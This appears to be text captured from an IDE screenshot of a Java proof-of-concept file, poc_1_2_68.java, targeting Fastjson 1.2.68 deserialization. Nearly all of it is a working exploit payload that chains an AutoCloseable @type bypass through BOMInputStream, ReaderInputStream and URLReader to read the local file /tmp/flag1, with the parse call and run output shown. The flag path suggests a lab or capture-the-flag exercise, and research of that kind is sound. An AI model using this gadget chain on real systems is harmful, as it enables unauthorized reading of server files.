 JavaBeanDeserializer.java × UTF8Decoder.java × poc_1_2_68.java × Charset.java × BOMInputStream.class × JSON.java × TypeUtils.java ×
620 String common_readFile_bom = "" +
621 "{\n" +
622 "    \"x\": {\n" +
623 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
624 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
625 "        \"delegate\": {\n" +
626 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
627 "            \"reader\": {\n" +
628 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
629 "                \"url\": \"file:///tmp/flag1\"\n" +
630 "            },\n" +
631 "            \"charsetName\": \"UTF-8\",\n" +
632 "            \"bufferSize\": 1024\n" +
633 "        },\n" +
634 "        \"boms\": [{\n" +
635 "            \"charsetName\": \"UTF-8\",\n" +
636 "            \"bytes\": [105]\n" +
637 "        }]\n" +
638 "    },\n" +
639 "    \"address\": {\n" +
640 "        \"$ref\": \"$.x.BOM\"\n" +
641 "    }\n" +
642 "}" +
643 "";
644
645 String poc = common_readFile_bom;
646 System.out.println(JSON.parseObject(poc));
647
648 // CharsetDecoder
649 //
650 // Class clazz = Class.forName("org.apache.commons.io.output.WriterOutputStream");
651
Run: poc_1_2_68 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0.jdk/Contents/Home/bin/java ...
{"x":{}}